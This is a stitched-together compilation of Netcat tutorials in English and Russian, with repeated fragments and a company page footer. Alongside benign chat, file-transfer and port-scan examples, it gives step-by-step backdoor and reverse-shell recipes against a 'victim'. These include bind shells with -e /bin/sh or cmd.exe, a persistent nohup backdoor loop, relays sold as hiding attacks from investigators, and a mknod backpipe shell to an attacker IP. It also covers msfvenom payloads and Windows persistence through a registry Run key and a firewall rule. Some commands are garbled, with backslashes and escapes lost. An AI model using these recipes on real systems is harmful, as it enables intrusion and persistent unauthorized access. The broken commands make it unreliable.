while [ 1 ]; do nc -l -p 1234 -e /bin/sh; done
Make this script executable and searchable by the command
# chmod 555 persistent-relay.sh
Finally, call the script with the command:
# nohup ./persistent-relay.sh &
Talk:Netcat/en
There are a number of protocols powering the Internet of Things. Choosing the right one will depend on your project’s security, bandwidth and reliability needs, or maybe just your device computing limitations. In some cases like cellular transmission, the good old TCP/UDP packet transmission will work just fine. This article will show you how to simulate a client using a useful tool called Netcat and realize the immediate connection using your own computer’s terminal.
To learn how to send data to Ubidots using these protocols, see Send Data to Ubidots over TCP or UDP.
What is Netcat?
Netcat is a featured networking utility which reads and writes data across network connections, using the TCP/IP protocol. Designed to be a reliable «back-end» tool, Netcat can be used directly with other programs and scripts to send files from a client to a server and back. At the same time, it is a feature-rich network debugging and exploration tool that can specify the network patameters while also establishing a connection to a remote host via a tunnel.
Although Netcat can do many things, its main purpose and most desirable function is to:
-
Create an initial socket to establish a connection from server to the client.
-
Once connected, Netcat will automatically generate a second socket to transmit files from the server to the client and visa versa. (This is the really cool part.)
Reference below for a diagram of the data Netcat protocol architecture.

Something so simple happens to be extraordinarily powerful and flexible as you will see below. For simplicity, local connections are used, although, of course, they can be used between different machines.
Syntax
nc [-options] hostname port[s] [ports]
nc -l -p port [-options] [hostname] [port]
Basic parameters
-
—l: set the «listen» mode, waits for the incoming connections.
-
—p: local port
-
—u: set the UDP mode
Test your Netcat understanding as a client-server
Open two computer terminals, the first will act as the server and the second will be the client.
TCP client
With Netcat your PC can be converted in a server, you want to begin as a server that listens at port 2399:
$ nc -l 2399In addition, we can use the server to connect to the port (2399) recently opened, from the client side:
$ nc localhost 2399As you can see on the image below, the connection is established:

With the connection established you are now able to write to the server from the client:
$ nc localhost 2399Hello ServerIn the terminal where the server is running, your text files will appear seamlessly.
$ nc -l 2399Hello Server
UDP client
By default Netcat uses the TCP protocol for its communications, but it can also UDP using the -u option.
As we mentioned at the previous step, Netcat lets you convert your PC in a server. In this case we’re going to establish the connection between the server and the client but using UDP.
From the server side, run the command below. As you can see, the command establishes the UDP connection just requires the -u to be added to the command:
$ nc -u -l 2399Once you start the server, establish the connection with the client:
$ nc -u localhost 2399Now the client and the server are using UDP protocol for their communication. You can verify commincation using the netstat command in a new (3rd) computer terminal.
$ netstat | grep 2399udp 0 0 localhost:2399 localhost:57508 ESTABLISHED
As you can see in the images below, the message is received by the server, and the transmission is verified by the connection:

With this introduction to Netcat, you now have a better understanding of this advanced tool to send data quickly and efficiently between client and server. For additional information, check out this link.
Happy Hacking!
This article was originally published on Ubidots’ Blog on June 22, 2017.
Netcat (или nc) — это утилита командной строки, которая читает и записывает данные через сетевые подключения, используя протоколы TCP или UDP.
Netcat (или nc) — это то один из самых мощных инструментов в арсенале сетевых и системных администраторов, который считается швейцарским армейским ножом сетевых инструментов.
Netcat является кроссплатформенным и доступен для Linux, macOS, Windows и BSD. Вы можете использовать Netcat для отладки и мониторинга сетевых подключений, сканирования открытых портов, передачи данных в качестве прокси-сервера и многого другого. Пакет Netcat предустановлен в MacOS и популярных дистрибутивах Linux, таких как Ubuntu.
Самый основной синтаксис утилиты Netcat имеет следующий вид:
В Ubuntu вы можете использовать либо netcat или nc. Обе они являются символическими ссылками на версию Netcat для openBSD.
По умолчанию Netcat пытается установить TCP-соединение с указанным хостом и портом. Если вы хотите установить UDP-соединение, используйте -uопцию:
Сканирование портов
Сканирование портов является одним из наиболее распространенных способов использования Netcat. Вы можете сканировать один порт или диапазон портов.
Например, для поиска открытых портов в диапазоне 20-80 вы должны использовать следующую команду:
nc -z -v 10.10.8.8 20-80
-z - nc на сканирование только для открытых портов, без отправки каких — либо данных для них и -vвозможность предоставить более подробную информацию.
Вывод будет выглядеть примерно так:
nc: connect to 10.10.8.8 port 20 (tcp) failed: Connection refused
nc: connect to 10.10.8.8 port 21 (tcp) failed: Connection refused
Connection to 10.10.8.8 22 port [tcp/ssh] succeeded!
nc: connect to 10.10.8.8 port 23 (tcp) failed: Connection refused
...
nc: connect to 10.10.8.8 port 79 (tcp) failed: Connection refused
Connection to 10.10.8.8 80 port [tcp/http] succeeded!
Если вы хотите распечатать только строки с открытыми портами, вы можете отфильтровать результаты с помощью команды grep .
nc -z -v 10.10.8.8 20-80 2>&1 | grep succeededConnection to 10.10.8.8 22 port [tcp/ssh] succeeded!
Connection to 10.10.8.8 80 port [tcp/http] succeeded!
Вы также можете использовать Netcat для поиска серверного программного обеспечения и его версии. Например, если вы отправляете команду «EXIT» на сервер по стандартному SSH-порту 22 :
echo "EXIT" | nc 10.10.8.8 22Вывод будет выглядеть примерно так:
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4
Protocol mismatch.
Для сканирования портов UDP просто добавьте -u параметр в команду, как показано ниже:
nc -z -v -u 10.10.8.8 20-80В большинстве случаев Nmap лучше, чем Netcat, для сканирования сложных портов.
Отправка файлов через Netcat
Netcat можно использовать для передачи данных с одного хоста на другой, создав базовую модель клиент / сервер.
Это работает, настроив Netcat на прослушивание определенного порта (используя -l опцию) на принимающем хосте, а затем установив обычное TCP-соединение с другим хостом и отправив файл через него.
На приеме запустите следующую команду, которая откроет порт 5555 для входящего соединения и перенаправит вывод в файл:
nc -l 5555 > file_nameС узла-отправителя подключитесь к узлу-получателю и отправьте файл:
nc receiving.host.com 5555 < file_name
Для передачи каталога вы можете использовать tar для архивирования каталога на исходном хосте и для извлечения архива на конечном хосте.
На принимающем хосте настройте средство Netcat на прослушивание входящего соединения через порт 5555. Входящие данные передаются в команду tar, которая извлечет архив:
nc -l 5555 | tar xzvf -
На отправляющем хосте упакуйте каталог и отправьте данные, подключившись к nc процессу прослушивания на принимающем хосте:
tar czvf - /path/to/dir | nc receiving.host.com 5555
Вы можете наблюдать за прогрессом передачи на обоих концах. После завершения введите, CTRL+C чтобы закрыть соединение.
Создание простого сервера чата
Процедура создания онлайн-чата между двумя или более хостами такая же, как и при передаче файлов.
На первом хосте запустите процесс Netcat для прослушивания порта 5555:
nc -l 5555Со второго хоста выполните следующую команду для подключения к порту прослушивания:
nc first.host.com 5555
Теперь, если вы наберете сообщение и нажмете, ENTERоно будет показано на обоих хостах.
Чтобы закрыть соединение, введите CTRL+C.
Выполнение HTTP-запроса
Несмотря на то, что есть намного лучшие инструменты для HTTP-запросов, такие как curl , вы также можете использовать Netcat для отправки различных запросов на удаленные серверы.
Например, чтобы получить справочную страницу Netcat с веб-сайта OpenBSD, введите:
printf "GET /nc.1 HTTP/1.1rnHost: man.openbsd.orgrnrn" | nc man.openbsd.org 80
Полный ответ, включая заголовки HTTP и код HTML, будет напечатан в терминале.
Вывод
Из этого руководства вы узнали, как использовать утилиту Netcat для установки и тестирования соединений TCP и UDP.
Для получения дополнительной информации посетите справочную страницу Netcat и прочитайте обо всех других мощных параметрах команды Netcat.
Netcat or NC is a utility tool that uses TCP and UDP connections to read and write in a network. It can be used for both attacking and security. In the case of attacking. It helps us to debug the network along with investing it. It runs on all operating systems.
Getting Started with Netcat
To start NC, the most basic option we can use the help command. This will show us all the options that we can use with Netcat. The help command is the following one: nc -h
Connecting to a Server
Here, we have connected FTP Server with the IP Address 192.168.1.6. To connect to the server at a specific port where a particular service running. In our case, the port is 21 i.e. FTP.
Syntax: nc [Target IP Address] [Target Port]
nc 192.168.17.43 21
Chatting
Netcat can also be used to chat between two users. We need to establish a connection before chatting. To do this we are going to need two devices. One will play the role of initiator and one will be a listener to start the conversation and so once the connection is established, communication can be done from both ends.First of all we will use windows 10 machine which will play role of Listener.Second we will use Kali linux machine which will play role of initiator. First, we will have to create a listener. We will use the following command to create a listener:
nc -lvvp 4444
where,
[-l]: Listen Mode
[vv]: Verbose Mode {It can be used once, but we use twice to be more verbose}
[p]: Local Port
how, it’s time to create an initiator, for this we will just provide the IP Address of the System where we started the Listener followed by the port number.
NOTE: Use the same port to create an initiator that was used in creating listener.
nc 192.168.1.35 4444
Creating a backdoor
We can also create a backdoor using NC. To create a backdoor on the target system that we can come back to at any time. Command for attacking a Linux System.
nc -l -p 2222 -e /bin/bash
For Creating Backdoor for windows system.
nc -l -p 1337 -e hack.exe
This will open a listener on the system that will pipe the command shell or the Linux bash shell to the connecting system.
nc 192.168.1.35 2222
Verbose mode
In netcat, Verbose is a mode which can be initiated using [-v] parameter. Now verbose mode generates extended information. Basically, we will connect to a server using netcat two times to see the difference between normal and verbose mode.
The command is nc 192.168.17.43 21 -v
Save Output to Desktop
For the purpose of the record maintenance, better readability and future references, we will save the output of the Netcat. To do this we will use the parameter -o of the Netcat to save the output in the text file.
nc 192.168.17.43 21 -v -o /root/Desktop/Result.txt
File Transfer
Netcat can be used to transfer the file across devices. Here we will create a scenario where we will transfer a file from a windows system to Kali Linux system. To send the file from the Windows, we will use the following command.
nc -v -w 20 -p 8888 -l file.txt
So, this was a basic guide to netcat. It’s quite an interesting tool to use as well as it is pretty easy.
I just want to share with you the complete solution that you can use to expose/make available a file via a network between remote computers with Netcat.
I use this perfect and simple solution to share a file between Docker Containers in a portable way without defining Docker Volume or installing ssh in the Docker container.
A simple bash function that exposes the file on the source machine:
# ------------------------------------------------------------------------------
# make the file available for another machine via the network
#
# this runs in the background to avoid blocking the main script execution
# ------------------------------------------------------------------------------
function exposeFile() {
    local file port
    file="$1"
    port=1384

    echo "exposing the file for another machine with..."
    echo "   file: $file"
    echo "   port: $port"

    while :
    do
        { echo -ne "HTTP/1.0 200 OKrnrn"; cat "$file" ; } | nc  -l "$port"
    done
}
The endless loop is necessary if you want to download the file more than one time because after the download Netcat exists.
Call the bash method from your main script to expose the file when you need it:
#!/bin/bash
...
exposeFile "path/to/the/file.zip" &
Then you can use the a simple wget to download the file on the source machine:
function fileDownload {
    echo "downloading the file..."

    local fileHome file
    fileHome="/download/directory/"
    file="myfile.zip"

    local remoteHost remotePort
    remoteHost="remote-host-or-ip"
    remotePort=1384

    mkdir -p "$fileHome"
    wget -O "$fileHome/$file" "$remoteHost":"$remotePort"
}
I hope that this will help you to save some time
Netcat and Socat allows you to pass simple messages between computers interactively
over the network. The below setup will allow both client and server to send data to
the other party. It can act like a simple ad-hoc chat program. Socat can talk to
Netcat and Netcat can talk to Socat.
Note that [] is optional while <> is necessary. For socat, - is short for
STDIO and can be used interchangeably with STDIO.
Note that there are 2 versions of NetCat. The BSD one and the GNU one. The Cygwin
version is the BSD one. The main difference is the specification of the hostname
and port when acting as a server. The BSD NetCat also supports IPv6 and Unix
Domain Sockets.
On the server:
# if on BSD
nc -v -l [ip] <port>
# if on GNU
nc -vv -l [-s ip] -p <port>

# if no ip, then it listens on all interfaces

# alternatively using socat
socat TCP-LISTEN:<port>[,BIND=<ip>] -
On the client:
nc -v <ip> <port>

# alternatively using socat
socat - TCP:<ip>:<port>
If the connection is refused or timed out, check the firewall settings on the
server and client (it may be refusing connections):
If it still doesn’t work, it’s possible the router is not forwarding packets
(you might be behind a NAT), or your internet doesn’t work.
You can also output the contents of a file in one response:
# if on BSD
cat file | nc -l [ip] <port>
# if on GNU
cat file | nc -l [-s ip] -p <port>
On Windows, if you don’t have netcat installed, there’s telnet. However it
only works for TCP and not UDP.
If you have control over 2 computers but not the router, an easy way to know
what ports are available to be used is to perform port knocking using either
netcat or telnet. Just make sure to enable firewall logging. For iptables
this means setting up a logging rule, while Windows has a event logging
application.
<languages/>
![]()
You might also see: Socat
Netcat
Description
Netcat, often called the « Swiss Army knife TCP / IP » for creating sockets, that is to say, to make TCP or UDP networks.
Installation
Windows
Netcat Executable
http://www.hackosis.com/wp-content/uploads/2008/01/nc.zip
Installation via Cygwin
- Select The Cygwin Package Netcat 1.10-2
- Or Install From Source :
# wget ftp://heanet.dl.sourceforge.net/n/ne/netcat/netcat-0.7.1.tar.gz
# tar zvxf netcat-0.7.1.tar.gz
# ./compile
# make
# make install
Debian
# apt-get install netcat
Use
Listen To A Port
From a client, establishing a connection to a server (host) on a specific port (port) is simply:
# nc <hostname> <port>
On the server to listen on a specific port:
# nc –l –p <port>
For example, in a first terminal, enter the following command (listening on port 23):
# nc –l –p 23
In a second terminal, enter the command
# nc 127.0.0.1 23
Then enter the text. This appears in the first terminal.
![]()
Note
Once the client logs off, the connection is automatically closed. The -l option can be replaced by the -L option to leave the connection open, even if the client disconnects.
« Detach » Option
On Windows, the -d option allows detaching Netcat, that is to say, add it to the list of active services. For example, the following command, run on a Windows client, adds a listener on port 1234 Service:
$ nc -d –L –e cmd.exe –p 1234
It will then be enough from the server, as the following command line to access the client:
$ netcat 192.168.182.1 10001
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:cygwinhomea011830>
Creating a Rudimentary Backdoor
Shell
The -e option allows you to run commands via netcat. This makes it easy to create a rudimentary backdoor, as shown in the following example.
On the client (victim), enter the following command:
$ nc -l -p 1234 -e /bin/sh
From the position of the attacker, enter the following command (adapting the IP address):
$ nc 12.34.567.89 1234
From the position of the attacker, it is now possible to perform all the commands you want, as if they were physically on the remote machine.
cd /
ls
bin
boot
cdrom
dev
etc
home
...
<^C>
Reverse-Shell
|
When filtering system blocks connections from the outside, it is possible to create a reverse-shell. This technique can be implemented with Netcat.
With the technique of reverse-shell, this is not the attacker connects to the victim, but the reverse. Through -e option which allows you to run commands, the attacker can, from its terminal, run remote from his post commands.
Note Running Netcat in client mode or listening on the computer of the victim can be done in a buffer-overflow. |
|
Port Scanning
Netcat provides an option for port scanning as shown by the following results:
$ nc -v -w 2 -z 127.0.0.1 1-200
DNS fwd/rev mismatch: localhost != xpsp2-20cc7397e
localhost [127.0.0.1] 135 (epmap) open
localhost [127.0.0.1] 110 (pop3) open
localhost [127.0.0.1] 25 (smtp) open
![]()
Note
The -z option speeds up the scan to the extent that no further information on port status is displayed. In the case where -z option is not present, version information, if available, are displayed along with the state of ports.
$ echo QUIT | nc -v -w 3 12.345.67.89 1-100
localhost [127.0.0.1] 80 (www) open
<b>Welcome to Apache 2.2</b>
localhost [127.0.0.1] 25 (smtp) open
localhost [127.0.0.1] 22 (ssh) open
SSH-2.0-OpenSSH_5.1p1 Debian-5
Protocol mismatch.
File Transfer
Using pipes and redirection allows you to extend the functionality of Netcat, as shown by the following examples.
- In a first terminal, enter:
$ nc –l –p 1234 > output.txt
- In a second terminal (the input.txt file is supposed to exist in the root directory from which the command line is launched):
$ cat input.txt | nc 127.0.0.1 1234 –w 10
ou
$ nc 127.0.0.1 1234 -w 10 < input.txt
In the example above, the command issued in the first terminal can listen on port 1234 and redirect all that is given to the output.txt file. Control of the second terminal will display the file contents (cat input.txt), intercepted by netcat (using the pipe) which sends it to the host 127.0.0.1 on port 1234 Parameter -w 10 can automatically terminate the connection at the end of the operation (after a delay of 10 seconds).

Phonebook Transfer
Another example might be to copy an entire directory by compressing (compression operations / middle relief provided by the tar function).
In a first terminal:
$ nc -l -p 1234 | tar xvfpz –
In a second terminal:
$ tar cvzfp - directory | nc -w 3 127.0.0.1 1234
The first terminal is listening on Port 1234. With the pipe character, all that will happen on this connection will be intercepted by the tar function decompress (-xvfpz option) the content received in the current directory.
The second device compresses the directory folder and send it to Netcat that establishes a connection to the local host (127.0.0.1) on port 1234.
Connect To A Port
Connect to an open port allows you to converse with the service that listens on that port. For example, the following commands to connect to port 80/tcp a remote Web server, and the URL query
http://12.34.567.89/admin
$ nc 12.34.567.89 80
GET /admin
<ENTER>
Provide the following result:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Authorization Required</title>
</head><body>
<h1>Authorization Required</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
</body></html>
Simulating Service: Rudimentary Web Server
The following example shows how to use Netcat to make a rudimentary web server.
You need an index.html file with the following lines:
 <html>
   <head>
     <title>Welcome</title>
   </head>

   <body>
     <h1>Welcome</h1>
     <div style=background:#ff0000>Welcome to my web server</div>
   </body>
 </html>
In a terminal, enter the following command:
$ cat index.html | nc -v -l -p 80 -w 3
When you call the http://127.0.0.1 address from your browser, you get the following:
Furthermore, the terminal displays the following output, corresponding to what sent the browser (Firefox here). You can have fun to connect with Internet Explorer or other browsers to analyze the contents of the headers sent by different browsers.
listening on [any] 80 ...
DNS fwd/rev mismatch: localhost != xpsp2-efc514119
connect to [127.0.0.1] from localhost [127.0.0.1] 3955
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; fr; rv:1.9.0.1) Gecko/2008070208 Firefox/3.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Function Relay
Description
The relay function is used by hackers. Indeed, the benefits are many:
- It helps to obscure the attack and thus make more complex the investigative work.
- Some relays may be in countries where the law does not allow investigators to continue the analysis.
- The relay can be set up by an attacker to pass filtering of systems (for example, install a relay in a DMZ to attack a host of the network, where direct connection to the victim is blocked by a firewall)
Netcat allows for such an operation, as shown in figure against.
Merely Passing With Inetd
Inetd is used to start services automatically when you start the computer. Each line must be formatted with the following syntax:
<service_name> <sock_type> <proto> <flags> <user> <server_path> <args>
An attacker could use an attack on a remote host (relay) to add the following line in /etc/inetd.conf of the victim, and automating the execution of a relay when starting the Netcat victim machine:
| service_name | sock_type | proto | flags | user | server_path | args |
|---|---|---|---|---|---|---|
| 1234 | stream | tcp | nowait | nobody | /usr/sbin/tcpd | /bin/nc 12.345.67.89 4567 |
Merely Passing With Mknod
Mknod creates special files or block type character. The following command, run on the relay machine used to create a special file First-In-First-Out (FIFO) and use it with Netcat to transit data.
$ mknod foo p
$ nc -l -p 1234 0<foo | nc 12.345.67.89 4567 1>foo
Persistent Relay
The two previously seen relays are non-persistent relay. This means that if the closing of the connection by the hacker (by CTRL + C), the process of the relay is removed. It is possible to create a relay persist in Windows, using the parameter -L (capital L).
Under Linux, this setting is not available. Nevertheless, it is possible to create a loop that makes the relay persistent:
# while [ 1 ]; do nc -l -p 1234 -e /bin/sh; done
![]()
Note
Use CTRL + Z to stop such a loop, and then leave the terminal from which the program was launched.
This method works, but it is related to the session of the logged on user. In case of disconnection, the program stops. To create a true relay persist, the program must be run by the command ‘nohup’ to make it independent of the session.
For example, create the following program (persistent-relay.sh) :
#!/bin/sh
while [ 1 ]; do nc -l -p 1234 -e /bin/sh; done
Make this script executable and searchable by the command
# chmod 555 persistent-relay.sh
Finally, call the script with the command:
# nohup ./persistent-relay.sh &
Talk:Netcat/en
Что такое Netcat
Ncat — популярный инструмент для диагностики сети. С некоторых пор он стал частью более крупного пакета утилит под названием Nmap, доступного для всех основных операционных систем. В данной статье будет рассмотрена установка на примере Windows и Linux.
Установка netcat в Windows
Чтобы установить nmap (и ncat как часть nmap), выполните следующие действия:
- Войдите на свой сервер с правами администратора;
- Загрузите файл-установщик и запустите его. Примите лицензионное соглашение;

- Отметьте «галочкой» инструмент Ncat. Вы также можете запланировать установку и других утилит, если они вам нужны. Затем выберите место установки, нажмите «Установить» и немного подождите;


- Запустите терминал cmd и проверьте версию ncat;
ncat -v

Пример работы утилиты
Чтобы убедиться, что ncat действительно работает, откройте два окна терминала.
- В первом окне запустите:
ncat -l <любой_порт>
Во втором окне одновременно запустите:
ncat -C localhost <выбранный_порт>
- Теперь можно сымитировать работу чата между двумя окнами:

Установка nmap в ОС Linux
Процесс установки в Linux (например, Ubuntu 20.04) очень прост, достаточно выполнить следующую инструкцию:
- Авторизуйтесь как привилегированный пользователь и дайте команду на установку пакета из публично доступного репозитория;
apt-get update; apt install -y netcat

Для проверки работы можно воспользоваться примером, описанным в варианте установки для Windows — откройте два окна терминала и выполните следующие команды:

Вывод
В этой статье я объяснил, как установить утилиту netcat в Windows 2022 Server и Ubuntu 20.04 LTS.
Аverage rating : 5
Оценок: 1
191028
Санкт-Петербург
Литейный пр., д. 26, Лит. А
+7 (812) 403-06-99
![]()
700
300
ООО «ИТГЛОБАЛКОМ ЛАБС»
191028
Санкт-Петербург
Литейный пр., д. 26, Лит. А
+7 (812) 403-06-99
![]()
700
300
ООО «ИТГЛОБАЛКОМ ЛАБС»
![]()
700
300
Введение в NetCat
Netcat, так-же используемый как “nc” – это сетевая утилита, которая использует TCP и UDP соединения для чтения и записи в сети. Он может быть использован как злоумышленниками, так и аудиторами безопасности. Учитывая сценарий атаки, этот кросс-функциональный инструмент может управляться скриптами, что делает его достаточно надежным, а также поможет нам отладить и исследовать сеть.
Netcat может делать все, будь то сканирование портов, захват баннеров, передача файла или даже создание обратного соединения.
Давайте рассмотрим основные функции netcat:
-
Он действует как простой клиент TCP/UDP/SCTP/SSL для взаимодействия с веб-серверами, серверами telnet, почтовыми серверами и другими сетевыми службами TCP/IP.
-
Он перенаправляет трафик TCP/UDP/SCTP на другие порты или хосты, действуя как SOCKS или HTTP прокси.
-
Netcat может даже подключаться к адресатам через цепочку анонимных или аутентифицированных прокси-серверов
-
Шифрует связь с помощью SSL и передает ее по IPv4 или IPv6.
-
Он действует как посредник соединений, позволяя двум (или более) клиентам подключаться через третий (посреднический) сервер. Итак, до сих пор вы, возможно, знали обо всех возможностях Netcat, которые делают его уникальным и просто. Давайте попробуем копнуть глубже и выяснить, что еще мы можем сделать с помощью этого замечательного инструмента.
Linux Reverse Shell
Как обсуждалось ранее, netcat может выполнять все что угодно, поэтому теперь мы попробуем использовать целевую машину с помощью msfvenom для создания полезной нагрузки и настроим прослушиватель netcat для захвата сеанса.
Давайте попробуем создать полезную нагрузку, используя следующую команду:
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.123.123 lport=1234 R
Параметр «R» используется для создания необработанной полезной нагрузки, которая будет отображаться на нашем экране.
На изображении выше вы можете видеть, что наша полезная нагрузка готова, теперь пришло время запустить ее на сервере нашей жертвы.
Откройте машину Ubuntu и введите эту полезную нагрузку в терминал. Прежде чем запускать его, вернитесь к машине c Kali Linux и настройте прослушиватель netcat, используя тот же номер порта, который вы использовали при создании полезной нагрузки.
Но в случае с высоким уровнем безопасности мы не сможем захватить сеанс, используя этот метод, но есть и другой способ получить reverse shell. Перед этим настройте прослушиватель netcat на порт 443.
И после запуска nc, просто выполните следующие команды на атакуемой машине:
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.1.109 443 1>/tmp/backpipe
Это поможет вам обойти защиту и подключится к сеансу netcat.
Grabbing the HTTP Banner
Заголовки HTTP теперь не могут быть легко получены, так как они содержат информацию о сервере. Но мы можем использовать netcat для сбора информации о любом веб-сервере.
Просто запустите следующую команду, чтобы манипулировать целевым сервером и проверить, что мы захватили.
printf "GET / HTTP/1.0rnrn" | nc 192.168.123.123 80
На изображении вы можете видеть, что баннер HTTP получен, и нам представлен сервер nginx.
Windоws Reverse Connection
Теперь сгенерируем бэкдор на Windоws машине, который позволит нам войти в любое время. Давайте сначала настроим прослушиватель на нашей машине kali:nc –lvp 1234Затем в командной строке Windows жертвы выполните следующую команду, чтобы создать бэкдор.nc.exe 192.168.123.123 1234 -e Backd.exeПосле запуска Backd.exe мы получим reverse shell, а также будем получать бэк-коннект даже после разрыва соединения между машинами, при условии, что ip адрес атакуемой машины останется тот-же, и Backd.exe будет запущен.
Windows 10 Persistence
Итак, давайте попробуем создать постоянный бэкдор, используя netcat и Metasploit framework на хосте, который мы скомпрометировали. На изображении ниже вы можете видеть, что я захватил сеанс Meterpreter на машине с Windows 10. Теперь загрузите файл netcat.exe в system32 на компьютере жертвы с помощью следующей команды:upload /usr/share/windows-binaries/nc.exe C:windowssystem32
Теперь настройте netcat для прослушивания любого случайного порта, скажем, 4445, откройте порт при запуске и установите соединение. Используйте следующую команду:reg setval -k HKLMsoftwaremicrosoftwindowscurrentversionrun - v netcat -d 'C:windowssystem32nc.exe -Ldp 4445 -e cmd.exe'
При успешном подключении к netcat мы получим reverse shell машины жертвы.
Теперь пришло время добавить новое правило в брандмауэр с именем «netcat», в котором входящее соединение будет разрешать порт 4445 с помощью интерактивного cmd, запускающей команду netsh.
Введите следующую команду:netsh advfirewall firewall add rule name='netcat' dir=in action=allow protocol=Tcp localport=4445Теперь проверим режим работы и состояние порта, следующей командой:netsh firewall show portopening
Теперь, когда жертва снова перезагрузит систему, мы получим оболочку netcat. Выполните следующую команду, чтобы подключить наш бэкдор netcat через порт 4445:nc -nv 192.168.1.105 4445Мы успешно установили постоянный бэкдор, теперь всякий раз, когда жертва загружается, у нас всегда будет его сессия.
Msfvenom Payload с Netcat
Итак, давайте узнаем, как мы можем подключиться к жертве через наш Netcat shell, используя полезную нагрузку msfvenom. Запустите терминал и выполните следующую команду, чтобы сгенерировать полезную нагрузку .exe.msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.109 lport=3333 –f exe > shell.exe
Теперь включите Netcat через порт 3333:nc -lvp 3333
Поделитесь этой сгенерированной полезной нагрузкой с жертвой, и как только он откроет ее, вы получите обратное соединение.